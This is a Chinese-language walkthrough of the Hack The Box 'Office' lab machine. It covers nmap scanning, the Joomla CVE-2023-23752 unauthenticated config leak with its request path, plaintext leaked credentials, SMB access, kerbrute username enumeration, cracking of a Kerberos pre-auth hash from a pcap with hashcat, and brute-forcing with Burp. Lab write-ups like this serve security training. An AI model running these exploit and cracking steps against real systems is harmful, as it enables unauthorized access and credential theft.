Hack The Box-Office
端口扫描&信息收集
使用nmap对靶机进行扫描
nmap -sC -sV 10.10.11.3

开放了80端口,并且注意到该ip对应的域名为office.htb,将其加入到hosts文件中访问之

注意到扫描出来的还有robots文件,经过尝试后只有administrator界面是可以访问的

访问后,发现是一个Joomla的登录界面

使用默认用户名密码登录尝试后,发现登录失败,使用joomscan判断joomla的版本,查看是否存在漏洞
joomscan --url http://10.10.11.3

joomla的版本为4.2.7,存在Joomla未授权访问漏洞(CVE-2023-23752),利用方式为直接访问/api/index.php/v1/config/application?public=true,这里利用该漏洞

红框处有泄露用户名密码root/H0lOgrams4reTakIng0Ver754!
回想刚刚的端口扫描,靶机没有开放ssh端口,表示此处密码不能用于22端口,但是开放了445端口,或许这里是一个利用点

发现用户名密码不正确,猜测可能是用户名不正确,使用kerbrute对目标域名进行用户名爆破
./kerbrute userenum --dc 10.10.11.3 -d office.htb /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt

一个个尝试后,发现用户dwolfe能够成功连接上
smbclient -L //10.10.11.3/ -U dwolfe%H0lOgrams4reTakIng0Ver754!

逐个查看共享文件夹里边的内容,在SOC Analysis文件夹中有一个pcap文件,使用mget将其下载到本地
smbclient //10.10.11.3/SOC\ Analysis -U dwolfe%H0lOgrams4reTakIng0Ver754!


不管是tcp或者是udp流,都没有发现异常流量,但是发现了存在Kerberos流量

注意到在第二个数据包中,有如下敏感数据

此处可以使用hashcat来破解kerberos预认证数据包密码
首先能够注意到,流量包中的加密模式为18,并且wireshark告诉我们为SHA-256,在https://hashcat.net/wiki/doku.php?id=example_hashes中,我们能看到能够破解Kerberos的方式为7500,但是7500模式中的加密模式为23而并非18,继续查找,发现19900模式同样能够破解Kerberos,并且加密模式正好是18,但是19900模式仅在beta模式中存在,下载链接为https://hashcat.net/beta/
下载完成后,输入以下命令
hashcat.exe -m 19900 "$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc" rockyou.txt
我们在密文之前传入的其他文本($krb5pa$18$tstark$OFFICE.HTB)是hashcat要使用的参数列表,使用$符号分隔,前两个只是该哈希类型的hashcat格式的一部分。
Krb5pa表示kerberos5预身份验证,18表示kerberos加密类型18(AES-256),tstark表示用户名,可以在流量包中的其他位置找到,OFFICE.HTB表示域名,同样可以在流量包中的其他位置找到,均在上图中标注出来了

破解出来的密码在原字符串的末尾,为:playboy69
回到joomla的登录界面,尝试使用tstark/playboy69登录,发现还是不能登录,将playboy69作为定量,使用burpsuite进行爆破,结果爆破出用户名为administrator(-_-||)
